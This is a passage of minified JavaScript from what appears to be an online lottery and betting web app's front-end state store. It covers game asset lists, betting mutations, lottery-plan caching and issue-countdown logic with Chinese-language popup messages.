"sicbo-roll"}],pic_HHEBG:[{src:"img/lottery/hhebg/28_bg.png",id:"28_bg"},{src:"img/lottery/hhebg/28_card.png",id:"28_card"},{src:"img/lottery/hhebg/28_bg_road.png",id:"28_bg_road"},{src:"img/lottery/hhebg/28_progress.png",id:"28_progress"},{src:"img/lottery/hhebg/28_table.png",id:"28_table"},{src:"img/lottery/hhebg/saibao-stand.png",id:"saibao-stand"}],music_HHPJ:[{src:"music/hhpj/hhpj.mp3",id:"HHPJ"},{src:"music/hhk3/sicbo-roll.mp3",id:"sicbo-roll"}],pic_HHPJ:[{src:"img/lottery/hhpj/pg_background.png",id:"pg_background"},{src:"img/lottery/hhpj/pg_cardtype.png",id:"pg_cardtype"},{src:"img/lottery/hhpj/pg_pai.png",id:"pg_pai"},{src:"img/lottery/hhpj/pg_progress.png",id:"pg_progress"},{src:"img/lottery/hhpj/pg_table.png",id:"pg_table"},{src:"img/lottery/hhebg/28_bg_road.png",id:"28_bg_road"},{src:"img/lottery/hhebg/saibao-stand.png",id:"saibao-stand"}],music_HHBB:[{src:"music/hhbb/bg.mp3",id:"HHBB"},{src:"music/bm/sound-car-turn-line.mp3",id:"circle"},{src:"music/bm/benz-winning.mp3",id:"BBWin"},{src:"music/hhbb/dove.mp3",id:"dove"},{src:"music/hhbb/eagle.mp3",id:"eagle"},{src:"music/hhbb/monkey.mp3",id:"monkey"},{src:"music/hhbb/panda.mp3",id:"panda"},{src:"music/hhbb/peacock.mp3",id:"peacock"},{src:"music/hhbb/rabbit.mp3",id:"rabbit"},{src:"music/hhbb/shark.mp3",id:"shark"},{src:"music/hhbb/swallow.mp3",id:"swallow"},{src:"music/hhbb/lion.mp3",id:"lion"}],pic_HHBB:[{src:"img/lottery/hhbb/fz_bg.png",id:"fz_bg"},{src:"img/lottery/hhbb/fz_line.png",id:"fz_line"},{src:"img/lottery/hhbb/fz_panel.png",id:"fz_panel"},{src:"img/lottery/hhbb/fz_win.png",id:"fz_win"},{src:"img/lottery/hhbb/fz_award_01.png",id:"fz_award_01"},{src:"img/lottery/hhbb/fz_award_02.png",id:"fz_award_02"},{src:"img/lottery/hhbb/light_00000.png",id:"light_00000"},{src:"img/lottery/hhbb/light_00001.png",id:"light_00001"},{src:"img/lottery/hhbb/light_00002.png",id:"light_00002"},{src:"img/lottery/hhbb/light_00003.png",id:"light_00003"},{src:"img/lottery/hhbb/light_00004.png",id:"light_00004"},{src:"img/lottery/hhbb/light_00005.png",id:"light_00005"},{src:"img/lottery/hhbb/light_00006.png",id:"light_00006"},{src:"img/lottery/hhbb/light_00007.png",id:"light_00007"},{src:"img/lottery/hhbb/light_00008.png",id:"light_00008"},{src:"img/lottery/hhbb/light_00009.png",id:"light_00009"},{src:"img/lottery/hhbb/light_00010.png",id:"light_00010"},{src:"img/lottery/hhbb/light_00011.png",id:"light_00011"},{src:"img/lottery/hhbb/fz_dove.png",id:"fz_dove"},{src:"img/lottery/hhbb/fz_eagle.png",id:"fz_eagle"},{src:"img/lottery/hhbb/fz_golden_shark.png",id:"fz_golden_shark"},{src:"img/lottery/hhbb/fz_lion.png",id:"fz_lion"},{src:"img/lottery/hhbb/fz_monkey.png",id:"fz_monkey"},{src:"img/lottery/hhbb/fz_panda.png",id:"fz_panda"},{src:"img/lottery/hhbb/fz_peacock.png",id:"fz_peacock"},{src:"img/lottery/hhbb/fz_rabbit.png",id:"fz_rabbit"},{src:"img/lottery/hhbb/fz_sliver_shark.png",id:"fz_sliver_shark"},{src:"img/lottery/hhbb/fz_swallow.png",id:"fz_swallow"}],music_HHFP:[{src:"music/hhfp/BG.mp3",id:"HHFP"},{src:"music/hhfp/cheer.mp3",id:"cheer"},{src:"music/hhfp/wheel.mp3",id:"wheel"},{src:"music/hhfp/greenLion.mp3",id:"greenLion"},{src:"music/hhfp/redLion.mp3",id:"redLion"},{src:"music/hhfp/yellowLion.mp3",id:"yellowLion"},{src:"music/hhfp/greenMonkey.mp3",id:"greenMonkey"},{src:"music/hhfp/redMonkey.mp3",id:"redMonkey"},{src:"music/hhfp/yellowMonkey.mp3",id:"yellowMonkey"},{src:"music/hhfp/greenPanda.mp3",id:"greenPanda"},{src:"music/hhfp/redPanda.mp3",id:"redPanda"},{src:"music/hhfp/yellowPanda.mp3",id:"yellowPanda"},{src:"music/hhfp/greenRabbit.mp3",id:"greenRabbit"},{src:"music/hhfp/redRabbit.mp3",id:"redRabbit"},{src:"music/hhfp/yellowRabbit.mp3",id:"yellowRabbit"},{src:"music/hhfp/landingVoice.mp3",id:"landingVoice"}],pic_HHFP:[{src:"img/lottery/hhfp/fp_bg.png",id:"fp_bg"},{src:"img/lottery/hhfp/forest.png",id:"forest"},{src:"img/lottery/hhfp/fp_bet.png",id:"fp_bet"},{src:"img/lottery/hhfp/text_color.png",id:"text_color"},{src:"img/lottery/hhfp/road_bg.png",id:"road_bg"},{src:"img/lottery/hhfp/tab_selected.png",id:"tab_selected"},{src:"img/lottery/hhfp/forest-pma.atlas",id:"atlas"},{src:"img/lottery/hhfp/fp_color.png",id:"fp_color"},{src:"img/lottery/hhfp/fp_color_2.png",id:"fp_color_2"},{src:"img/lottery/hhfp/fp_animal.png",id:"fp_animal"},{src:"img/lottery/hhfp/win_effect.png",id:"win_effect"},{src:"img/lottery/hhfp/wheel_animal.png",id:"wheel_animal"},{src:"img/lottery/hhfp/wheel_bg.png",id:"wheel_bg"},{src:"img/lottery/hhfp/wheel_jewel.png",id:"wheel_jewel"},{src:"img/lottery/hhfp/wheel_pointer.png",id:"wheel_pointer"},{src:"img/lottery/hhfp/wheel_light.png",id:"wheel_light"}],countMoney:0,sendPokerHH:!0,pokerPosNN:[],pokerPos:[],isOpenMusic:!0,isOpenSound:!0,playBetListLoading:!1,betRecordLoading:!1,chipArr:[5,10,50,100,500,1e3,5e3,1e4,5e4,1e5],noAnimate:!1,onePlay:!1,changeLuckyStar:!0,starArr:[],starPos:"",preNumber:{},NextFiveIssue:[],pokerIsReady:!0,LotteryResultCP:{},FPTab:"猜结果",isShowBetting:!1,showTime:-1,SCCrossing:["XJSSC","CTXJSSC"],updateInterval:null,crossing:{XJSSC:42,CTXJSSC:42,XJ11X5:42,SLFKFFC:144,SLFKKL8:144,XYFT:131,NXYFT:131,NNXYFT:131,CTXYFT:131,CTNXYFT:131,CTNNXYFT:131},isFastShow:!1,closeBetRecord:"",isShowPlayInfo:!1,isResultShow:!1,notCheck:!1,oldIssueResult:{},isBetRulesShow:!1,isHHRender:!0,allConfig:{},isAgreeRules:!0},ee={[p.LT_UPDATEDATE]:K,[p.LT_COMPUTEISSUENO]:y,[p.LT_LHCCOMPUTEISSUENO]:B,[p.LT_UPDATEISSUE]:q,[p.LT_SETLOTTERYRESULT]:k,[p.LT_STOPSELL]:J,[p.LT_SETISSUENO]:I,[p.LT_DISPLAYRESULTS](e,t){e.displayResults=t},[p.LT_UPDATETIMEBAR]:Q,[p.LT_SETBETRECORD]:H,CHANGE_BOX(e,t){e.box=t},[p.LT_CHANGEMODE]:d,SET_LOTTERY(e,{code:t,lottery:s}){e.lottery=s,router.push(`/lottery/${e.lottery.lotteryType}/${t}`)},LT_INIT_CONFIG:w.A,"lt.setRebate":W,[p.LT_SETPERBET]:F,[p.LT_UPDATETMP]:Z,[p.LT_SETBETSTR]:_,[p.LT_SETBETCOUNT]:L,[p.LT_SETPOWER]:G,[p.LT_SETUNIT]:j,[p.LT_SETMONEY]:O,[p.LT_CLEARBET]:m,[p.LT_SETBETCOMPRESS]:C,[p.LT_ADDBET]:r,[p.LT_ADDRANDOMBET]:n,[p.LT_ADDTOBASKET]:o,[p.LT_CLEARBASKET]:u,[p.LT_DELETEBET]:f,[p.LT_ISSTOPAFTERWIN]:S,[p.LT_SETCHASEISSUE]:N,[p.LT_SETCHASEPOWER]:R,[p.LT_SETSCHEME]:z,[p.LT_BASKETPOWERTO1]:l,[p.LT_SETISCHASE]:x,[p.LT_SETPLAN]:D,SET_TRENDCHARTURL(e,t){e.chartUrlList=t.backData.trendChartUrl},[p.LT_SETLOCALTIME]:P,[p.LT_SHOWFULLTIP]:$,[p.LT_SETPLAYID]:v,[p.LT_SETMAXMULTIPLIER]:E,[p.LT_UPDATERECORD_FOR_BET]:X,[p.LT_UPDATERECORD_FOR_CANCEL]:Y,[p.LT_THREESECNN]:U,[p.LT_GETBETBOARDNN]:g,[p.LT_GETCHARTNN]:b,[p.LT_GETPRENUMBER]:A,[p.LT_GETHHCPPRENUMBER]:T,CHANGE_BETCHIP(e,t){e.betChip=t},LOTTERY_OPEN(e,t){e.lotteryOpen=t.slice(0,10)},CLEAR_LUCKYSTARLIST(e){e.luckyStarList=[],e.luckyBetBoardList=[]},SET_POKERPOSNN(e,t){e.pokerPosNN.push(t)},RESET_POKERPOSNN(e){e.pokerPosNN=[]},SET_POKERPOS(e,t){e.pokerPos.push(t)},SET_ISFASTSHOW(e,t){e.isFastShow=t},CLOSE_BET_RECORD(e,t){e.closeBetRecord=t},OPEN_PLAY_INFO_MODAL(e,t){e.isShowPlayInfo=t},SET_IS_RESULT_SHOW(e,t){e.isResultShow=t},SET_OLD_ISSUE_RESULT(e,t){e.oldIssueResult=t},SET_IS_BET_RULES_SHOW(e,t){e.isBetRulesShow=t},SET_IS_NOT_CHECK(e,t){e.notCheck=t},SET_IS_AGREE_RULES(e,t){e.isAgreeRules=t}};var te=s(85592);function se({commit:e,dispatch:t,state:s,rootState:i},r){s.LotteryResults[r]||e("lt.setLotteryResult",{code:r,results:[],time:null});const n=i.site.lotteryList[r];e("SET_LOTTERY",{code:r,lottery:n}),t("lt.getResults",r),window.i=0,window.l=!1,clearTimeout(window.timer1),clearTimeout(window.timer2),s.tempNowIssue="",s.tempOldIssue="",["XGLHC","SSQCP","DLTCP"].includes(r)?t("lt.getLhcPlan",r):t("lt.updatePlan",r)}function ie(e,t){if(re(t))return;const s=ne(t);let i=oe(t,s);i&&i.length>0?ce(t,i):pe(t)}function re(e){return h.A.state.site.noIssueNeed.indexOf(h.A.state.lt.lottery.lotteryCode)>-1}function ne(e){return h.A.state.site.lotteryList[e]}function oe(e,t){if(le(t))return ae(t);const s=localStorage.getItem(`lotteryPlan${e}`);return s?JSON.parse(s):null}function le(e){const{lotteryPlanType:t}=e||{};return(0,a.IsParmReady)(t)&&0!==t}function ae(e){const t=e.lotteryPlanType;let s=localStorage.getItem(`lotteryPlan${t}`);return(0,a.IsParmReady)(s)||(s=(0,a.selfPlan)(t),(0,a.IsParmReady)(s)&&s.length>0&&localStorage.setItem(`lotteryPlan${t}`,s)),"string"===typeof s?JSON.parse(s):s}function ce(e,t){const s=localStorage.getItem(`lotteryPlan${e}`);s&&Array.isArray(JSON.parse(s))&&(t=JSON.parse(s)),h.A.state.lt.LotteryPlan=t;const i=de(e,t);i?(console.log("需要矯正"),localStorage.removeItem(`lotteryPlan${e}`),pe(e)):h.A.commit("lt.computeIssueNo",t)}function de(e,t){return"CALK28"===e?ue(t):me(e,t)}function ue(e){const t=(new Date).getTime(),s=(0,a.convertTime)(e[0].startTime),i=(0,a.convertTime)(e[e.length-1].startTime);return t<s&&t>i}function me(e,t){var s;const i=h.A.state.site.lotteryList[e];if(!i)return!1;const r=1*i.verifyIssue-1,n=null===(s=t[r])||void 0===s?void 0:s.endTime,o=i.verifyEndTime.split(" ")[1];return n!==o}async function pe(e){try{const t=await(0,te.A)({Action:"getLotteryPlan",Requirement:{gameId:e}});"success"===t.code?he(e,t.data):window.layer.msgWarn(t.msg)}catch(t){console.error("獲取獎期計劃失敗:",t)}}function he(e,t){const s=t[`lotteryPlan${e}`],i=ne(e);le(i)?ye(i,s):fe(e,s,t.ver),be(e,s)}function ye(e,t){const s=e.lotteryPlanType;localStorage.setItem(`lotteryPlan${s}`,JSON.stringify(t))}function fe(e,t,s){localStorage.setItem(`lotteryPlan${e}`,JSON.stringify(t)),ge(e,s)}function ge(e,t){const s="lt.lotteryPlanCache";let i=localStorage.getItem(s);i=i?JSON.parse(i):{},i[e]=t,localStorage.setItem(s,JSON.stringify(i))}function be(e,t){h.A.state.lt.LotteryPlan=t,e===h.A.state.lt.lottery.lotteryCode&&h.A.commit(p.LT_COMPUTEISSUENO,t)}function Te({commit:e},t){if(h.A.state.site.noIssueNeed.indexOf(window.router.currentRoute.params.code)>-1)(0,te.A)({Action:"getLotteryOpen",Requirement:{gameId:t}}).then(function(s){"success"===s.code&&e({type:p.LT_SETLOTTERYRESULT,code:t,results:s.data.result,time:new Date})});else{let s=[];t&&(s.push(t),(0,te.A)({Action:"cache/lotteryOpenCache",Requirement:{requirement:s}}).then(s=>{"success"===s.code&&e({type:p.LT_SETLOTTERYRESULT,code:t,results:s.data.backData.lotteryOpen,time:new Date})}))}(0,a.isCtcp)()&&((0,a.IsParmReady)(h.A.state.lt.luziTimerFlag)&&clearInterval(h.A.state.lt.luziTimerFlag),Ae())}function Ae(){const{lotteryCode:e}=h.A.state.lt.lottery,{cbNumber:t}=h.A.state.site.config,s=e.includes("SG")?"gameSgChart":"gameChart",i=e.includes("SG")?{siteId:h.A.state.site.config.siteId,cbNumber:t,column:23}:{column:23};(0,te.A)({Action:`${s}/luziChangLong/${e}`,Requirement:i}).then(function(e){(0,a.IsParmReady)(h.A.state.lt.luziTimerFlag)&&clearInterval(h.A.state.lt.luziTimerFlag),"success"===e.status&&(h.A.state.lt.changLong=e.data.changLong,h.A.state.lt.luzi=e.data.luzi,h.A.state.lt.luziNowIssue=e.data.issue,h.A.state.lt.OldIssue!==e.data.issue&&(h.A.state.lt.luziTimerFlag=setInterval(function(){Ae()},5e3)))}).catch(function(e){console.log(e),(0,a.IsParmReady)(h.A.state.lt.luziTimerFlag)&&clearInterval(h.A.state.lt.luziTimerFlag),(0,a.IsParmReady)(h.A.state.lt.luziNowIssue)&&h.A.state.lt.OldIssue!==h.A.state.lt.luziNowIssue&&(h.A.state.lt.luziTimerFlag=setInterval(function(){Ae()},5e3))})}var we=s(37669),Se=s(8385),Be=s(85682),Ce=s(36144);function Le({commit:e,dispatch:t,state:s,rootState:r}){const n=s,{lotteryCode:o,lotteryType:l}=n.lottery,{diffTime:c}=r.site,d=e=>a.timeToMillisecond("CALK28"===o?e.split(" ")[1]:e),u=["SG11DPK10","SG21DPK10"],m=n.LotteryPlan||JSON.parse(localStorage.getItem(`lotteryPlan${o}`)),h=n.PlanLen||m.length;function y(e,t){const s=["FC3D","PL3CP","SG11DPL3","SG21DPL3","MOLHC","NMOLHC","FCKL8","FCLK28","SSQ","DLT",...u].indexOf(o)>-1,r=n.IssueNo%h,l=isNaN(r)?0:r,a=m[l]||{},c=d(a.startTime)>d(a.endTime)&&t>d(a.startTime),p=n.IssueNo===h,y=s&&t>d(m[0].endTime),f=c||p||y;return d(a.endTime)+f*i.hX-t}const f={countDownText:5,claerInterval:!1,closePopFn:function(){const e=this,t=setInterval(()=>{e.countDownText--,a.qSelector(".layermbox .layermbtn span")&&(a.qSelector(".layermbox .layermbtn span").innerHTML=`确定(${f.countDownText})`),(e.countDownText<=0||e.claerInterval)&&(clearInterval(t),window.layer.closeAll(),e.claerInterval=!1)},1e3)}};if(""===r.site.tmpDiffTime&&(r.site.tmpDiffTime=c),Math.abs(c-r.site.tmpDiffTime)>=6e4&&"XGLHC"!==o&&"SSQ"!==o&&"DLT"!==o)return r.site.tmpDiffTime=c,e("lt.computeIssueNo",m),"";r.site.tmpDiffTime=c;let g=0;""!==n.localTime&&(g=(new Date).getTime()-n.localTime),1e3!==g&&0!==g&&(r.site.autoFixTimeNum+=Math.abs(g-1e3),r.site.showLog&&(console.log("本地時間",(new Date).toTimeString()),console.log("累積時間偏移量",r.site.autoFixTimeNum),console.log("與前一秒的時間差",g))),r.site.autoFixTimeNum>=1e3&&(r.site.autoFixTimeNum=0,window.MainApp.GetServerTime()),e(p.LT_SETLOCALTIME,(new Date).getTime()),e(p.LT_UPDATEDATE);var b=r.site.lotteryList[o];if(!a.IsParmReady(b)&&!r.site.ltColseLayer){if(!r.site.isChatRoomGameOn)return a.isHHCP()&&(a.hasHHCP()||a.hasCpcp())?(0,Ce.D)("CHESS",()=>window.router.push("/gameList")):(0,Ce.D)("HALL",()=>window.router.push("/home"));r.site.isFirstInGame=!0,(0,Ce.D)()}if(a.IsParmReady(b)&&a.IsParmReady(b.isStop)&&"1"===b.isStop)return void e(p.LT_STOPSELL,1);if(r.site.noIssueNeed.indexOf(o)>-1)return"LHCMMC"===o&&(n.natal=i.jU((new Date).getTime()-c-i.jm)),"";let T=1*n.lottery.lotteryPlanType;a.getCloseMarketData();var A=((new Date).getTime()-c-i.jm)%i.hX,w=n.IssueNo,S="";A<1e3&&e(p.LT_SETISSUENO,n.IssueNo%h);var B=["FC3D","PL3CP","SG11DPL3","SG21DPL3","XGLHC","MOLHC","NMOLHC","FCKL8","FCLK28","SSQCP","DLTCP",...u].indexOf(o)>-1;if("XGLHC"!==o&&"SSQ"!==l&&"DLT"!==l){if(a.IsParmReady(l)&&a.IsParmReady(T)&&"LHC"===l&&0!==T&&(n.natal=i.jU((new Date).getTime()-c-i.jm)),a.IsParmReady(l)&&a.IsParmReady(T)&&("MOLHC"===o||"NMOLHC"===o)&&a.IsParmReady(m)&&a.IsNonEmpty(m)){let e=n.Todaystr.replace(/^(\d{4})(\d{2})(\d{2})$/,"$1/$2/$3"),t=Date.parse(e)+774e5;n.nowPassedMilliseconds>d(m[0].endTime)&&(t+=864e5),n.natal=i.jU(t-i.jm)}var C=y(n.IssueNo,A);C%=i.hX;var L=0;if(B){if(B&&A>=d(m[0].endTime)&&A<=d(m[0].endTime)+1e3){window.layer.closeAll(),e(p.LT_UPDATEISSUE),a.getCloseMarketData();let s=n.OldIssue,i=n.isCloseMarket?n.closeMarketNextIssue:n.NowIssue;window.layer.open({shadeClose:!1,className:"layerConfirm",content:s+'期已截止</br>当前期号<span style="color:red">'+i+"</span></br>投注时请注意期号",title:"温馨提示",btn:[`确定(${f.countDownText})`],yes:function(){f.claerInterval=!0}}),f.closePopFn(),n.isCloseMarket&&n.tempOldIssue!==n.closeMarketBeforeIssue&&window.layer.closeAll(),t(p.LT_UPDATEBETRECORD),t(p.LT_GETBETTING)}}else if(C<=0){for(;C<=0;){L++;var H=d(m[h-1].endTime),_=d(m[0].startTime);e(p.LT_SETISSUENO,_>=H?++w%h:++w),C=y(n.IssueNo,A)}L>1&&(e(p.LT_UPDATEDATE),e(p.LT_SETISSUENO,n.IssueNo%h)),a.isNiu()||window.layer.closeAll(),e(p.LT_UPDATEISSUE),a.getCloseMarketData(),S=new Date((new Date).getTime()-c-i.jm).getFullYear();let s=String(n.OldIssue),u=n.isCloseMarket?String(n.closeMarketNextIssue):String(n.NowIssue);if(-1===["BJKL8","BJPK10","HLJSSC","LK28","SGLK28"].indexOf(o)&&(0===s.indexOf(S)?s=s.replace(S,""):0===s.indexOf(S-1)&&(s=s.replace(S-1,"")),0===u.indexOf(S)?u=u.replace(S,""):0===u.indexOf(S-1)&&(u=u.replace(S-1,""))),"ANL"!==l&&L<2&&!a.isNiu()){const e=`\n          ${s}期已截止</br>\n          当前期号<span style="color:red">${u}</span></br>\n          ${"FKK3"===l?"购买":"投注"}时请注意期号`;window.layer.open({shadeClose:!1,className:"layerConfirm",content:e,title:"温馨提示",btn:[`确定(${f.countDownText})`],success:function(){r.site.sideMenuOpen&&(a.getByClassName("layermbox")[0].style.zIndex="999")},yes:function(){f.claerInterval=!0}}),f.closePopFn(),n.isCloseMarket&&n.tempOldIssue!==n.closeMarketBeforeIssue&&window.layer.closeAll()}t(p.LT_GETBETTING)}}else{if(e(p.LT_LHCCOMPUTEISSUENO,m),C=n.XGLHCNowEndStamp-((new Date).getTime()-c-i.jm),C<0)return e(p.LT_STOPSELL,0),void console.log("本月计划未更新");if(C<=1e3){let e=(0,i.ZC)(o,n.IssueNo),s=(0,i.ZC)(o,n.IssueNo+1);window.layer.open({shadeClose:!1,className:"layerConfirm layerCenter",content:e+'期已截止</br>当前期号<span style="color:red">'+s+"</span></br>投注时请注意期号",title:"温馨提示",btn:[`确定(${f.countDownText})`],success:function(){r.site.sideMenuOpen&&(a.getByClassName("layermbox")[0].style.zIndex="999")},yes:function(){f.claerInterval=!0}}),f.closePopFn(),t(p.LT_GETBETTING)}}if(C=Math.floor(C/1e3),n.isCloseMarket){n.NowIssue=n.closeMarketNextIssue,n.OldIssue=n.closeMarketBeforeIssue;let e=n.closeMarketNextEndGMT0Milliseconds-n.nowGMT8Milliseconds;C=Math.floor(e/1e3)}if(C>1200&&!B)"CALK28"!==o&&e(p.LT_UPDATETIMEBAR,"预售中");else{let s=C;"XGLHC"!==o&&"MOLHC"!==o&&"NMOLHC"!==o||(s-=60),s*=1;var N=Math.floor(s/3600),R=Math.floor(s%3600/60),x=Math.floor(s%60);if(N=N>9?N:"0"+N,R=R>9?R:"0"+R,x=x>9?x:"0"+x,"undefined"!==typeof s&&!isNaN(s)){e(p.LT_UPDATETIMEBAR,N+":"+R+":"+x);let r=60;if("sec30"===n.Niusecond&&(r=30),n.NiuTimebar=Math.floor(s%r)>9?Math.floor(s%r):"0"+Math.floor(s%r),a.isNiu()){let s=n.NiuTimebar,r=[51,48,45,42,39,36,33,30,27,24,21,18,15],o=[27,24,21,18,15],c=[57,54,51,48,45,42,39,36,33,30,27,24,21,18,15,12,9,6,3,0];a.isHHCP()?n.preloaded&&o.indexOf(s)>-1&&a.IsParmReady(b)&&we.Mh(l):r.indexOf(s)>-1&&Be.$G(l),c.indexOf(Number(s))>-1&&t(p.LT_GETBETBOARDNN);let d=14;"sec30"===n.Niusecond&&(d=12),"停止下注"===n.NiuTimeText&&s===d&&Be.$G(l),a.isHHCP()||"派奖中"!==n.NiuTimeText||1!==Number(s)||(i.Kj(),e("lt.clearBet"),e("lt.clearBasket"),t(p.LT_GETCHARTNN),Be.Tc(),window.layer.closeAll());let u=[10,8,7,5];"开奖中"===n.NiuTimeText&&u.indexOf(Number(s))>-1&&!n.getluxuryAward&&we.$m()}}("XGLHC"===o||"MOLHC"===o||"NMOLHC"===o)&&s<=0&&e(p.LT_STOPSELL,2)}if("CALK28"===o){const s=new Date(n.Todaystr.replace(/(\d{4})(\d{2})(\d{2})/,"$1-$2-$3")),r=new Date(m[0].startTime.split(" ")[0]),l=new Date(m[h-1].endTime.split(" ")[0]),u=((new Date).getTime()-c-i.jm)%i.hX,y=d(m[0].startTime),f=d(m[h-1].endTime);u<y&&s<=r||u>f&&s>=l?(e(p.LT_STOPSELL,0),null===n.updateInterval&&u>=a.timeToMillisecond("21:55:00")&&(n.updateInterval=setInterval(()=>{localStorage.removeItem("lotteryPlan"+o),t("lt.updateLottery",o)},3e5))):clearInterval(n.updateInterval)}let I=C%60;if(a.isNiu())if(a.isHHCP()&&n.preloaded){4===I?"HHTH"!==l&&"SH"!==l&&"SLM"!==l||t(p.LT_GETHHCPPRENUMBER):"HHTH"!==l&&"SH"!==l&&"SLM"!==l||n.preNumber.hasOwnProperty(n.NowIssue)||t(p.LT_GETHHCPPRENUMBER);let s=29,c=14;if(I===s&&(i.e3(),i.Kj(),Se.zi(".chip"),n.sendPokerHH&&(a.isBLRB()&&Se.Yp(),a.isBLSLM()&&Se.QD(),a.isBLNN()&&(Se.V9(),Se.o8(),Se.hu(),Se.ol()))),I>14)setTimeout(()=>{""!==l&&Se.GB()},2e3),n.NiuTimeText="投注中",n.noAnimate=!1,n.luxuryAnimateArr=[],n.LotteryResultCP={};else if(n.NiuTimeText="开奖中",I===c&&r.canSendReq&&(e("lt.clearBet"),e("lt.clearBasket"),i.OW(),Se.Mj(".ownFlyChip"),setTimeout(()=>{Se.zi(".ownFlyChip")},1e3)),a.IsNonEmpty(n.luxuryAnimateArr)&&I===n.luxuryAnimateArr[1]&&"NN"===l&&Se.L0("play"),a.IsNonEmpty(n.luxuryAnimateArr)&&I===n.luxuryAnimateArr[2]&&Se.UM(),Number(n.NiuTimebar)===n.luxuryAnimateArr[4]-1&&Se.zi(".chip"),n.displayResults&&a.IsParmReady(n.LotteryResults[o][0].cownPoint)&&n.LotteryResults[o][0].issueNo===n.NowIssue&&a.IsParmReady(n.LotteryResults[o][0].lotteryOpen)&&0===n.luxuryAnimateArr.length)if(n.LotteryResultCP=n.LotteryResults[o][0],I>=11)switch(n.noAnimate=!1,l){case"HHEBG":n.luxuryAnimateArr=[11,7,6,5,4];break;case"HHTH":case"SLM":n.luxuryAnimateArr=[11,6,5,4,3];break;case"HHSG":case"HHBJL":case"BM":n.luxuryAnimateArr=[11,5,4,3,2];break;case"HHBB":n.luxuryAnimateArr=[9,3,2,1,0];break;case"GF":n.luxuryAnimateArr=[11,4,4,3,2];break;case"HHFP":n.luxuryAnimateArr=[10,4,3,2,1],n.showTime=10;break;default:n.luxuryAnimateArr=[11,7,6,5,4];break}else if(I>=4)switch(n.noAnimate=!1,l){case"HHTH":case"SLM":n.luxuryAnimateArr=[I,I-5,I-6,I-7,I-8];break;case"HHBJL":case"HHSG":case"BM":n.luxuryAnimateArr=[I,I-6,I-7,I-8,I-9];break;case"HHBB":n.luxuryAnimateArr=I>=9?[9,3,2,1,0]:[I,I-1,I-2,I-3,I-4];break;case"HHFP":10===I?(n.luxuryAnimateArr=[10,4,3,2,1],n.showTime=10):I>=6?(n.luxuryAnimateArr=[I,-1,-1,-1,I-6],n.showTime=I):(n.luxuryAnimateArr=[-100,I,-1,-1,I-1],n.isShowBetting=!0,n.showTime=I);break;case"GF":n.luxuryAnimateArr=[I,I-7,I-7,I-8,I-9];break;default:n.luxuryAnimateArr=[I,I-4,I-5,I-6,I-7];break}else 0===n.luxuryAnimateArr.length&&(n.noAnimate=!0,a.isHHFP()&&(n.luxuryAnimateArr=[-100,I,-1,-1,I-1],n.isShowBetting=!0,n.showTime=I))}else{let s=function(s){if(I=C%s[0],I===s[1]&&(n.winCownCard=!1,"SH"!==l&&"TH"!==l&&"SLM"!==l||(n.shNumber={},t(p.LT_GETPRENUMBER))),I>s[2])n.NiuAnimate="shuffle",n.NiuTimeText="洗牌中",n.dealTime=!1,n.openTime=!1,n.openSecond="";else if(I>s[6])n.openTime=!1,n.openSecond="",n.NiuAnimate="wait",I===s[2]?(n.dealTime=!0,n.NiuTimeText="发牌中"):I<s[2]&&I>=s[3]?n.NiuTimeText="发牌中":I<=s[4]&&I>=s[5]?n.NiuTimeText="停止下注":(n.dealTime=!1,n.NiuTimeText="投注中");else if(n.NiuTimeText="派奖中",n.dealTime=!1,n.displayResults&&a.IsParmReady(n.LotteryResults[o][0].cownPoint)&&n.LotteryResults[o][0].issueNo===n.NowIssue&&a.IsParmReady(n.LotteryResults[o][0].lotteryOpen))n.NiuAnimate="open",I===s[6]?n.openTime||(n.openTime=!0,n.openSecond=I-5):n.openTime?I===n.openSecond&&(n.openTime=!1,n.openSecond=""):n.openTime=!1,3===I&&(n.winCownCard=!0);else if(1===I){S=new Date((new Date).getTime()-c-i.jm).getFullYear();let t=n.NowIssue.toString();0===t.indexOf(S)?t=t.replace(S,""):0===t.indexOf(S-1)&&(t=t.replace(S-1,"")),n.isCloseMarket&&window.layer.closeAll(),e("lt.clearBet"),e("lt.clearBasket")}},r=[60,59,57,54,13,9,8];"sec30"===n.Niusecond&&(r=[30,29,28,27,11,7,6]),s(r)}var P=n.LotteryResults[o],M=n.LotteryResultsFirst[o],k=P?P.length:0;if(!window.l){let s=!1,i=!1;if(k){let e=(1*M.issueNo).toString(),t=e.substring(0,8),l=(1*n.NowIssue).toString(),c=l.substring(0,8),d=(1*n.OldIssue).toString(),u=d.substring(0,8),m=14;"sec30"!==n.Niusecond&&a.isHHCP()||(m=12),a.isNiu()&&I<m?(e.length!==d.length&&-1===r.site.serialNumberIssue.indexOf(o)?1*e.substring(0,8)>1*d.substring(0,8)||(s=!0):1*M.issueNo>1*n.OldIssue||(s=!0),e.length!==l.length&&-1===r.site.serialNumberIssue.indexOf(o)?1*e.substring(0,8)>1*l.substring(0,8)?i=!0:(1*e.substring(0,8)<1*l.substring(0,8)||1*e.substring(0,8)===1*l.substring(0,8)&&"402"===M.awardStatus)&&(s=!0):1*M.issueNo>1*n.NowIssue?i=!0:(1*M.issueNo<1*n.NowIssue||1*M.issueNo===1*n.NowIssue&&"402"===M.awardStatus)&&(s=!0)):(-1===r.site.serialNumberIssue.indexOf(o)&&t!==u?(1*t<1*u||1*t===1*u&&"402"===M.awardStatus)&&(s=!0):(1*e<1*d||1*e===1*d&&"402"===M.awardStatus)&&(s=!0),-1===r.site.serialNumberIssue.indexOf(o)&&t!==c?1*t>1*c&&(i=!0):1*e>=1*l&&(i=!0))}if(!k||s){let e=60;var E;("sec30"===n.Niusecond||a.isHHCP()||"CALK28"===o)&&(e=30),window.i=e-C%e;let s=["NN","GF","DT","RB","SH","TH","SLM","BJL","HHK3","HHBJL","BM","HHTH","HHSG","HHEBG","HHPJ","HHBB","HHFP"];if(s.indexOf(l)>=0)a.isHHCP()?(window.i>15&&window.i<22||window.i%2===1)&&t(p.LT_GETRESULTS,o):window.i%2===1&&t(p.LT_GETRESULTS,o);else{let 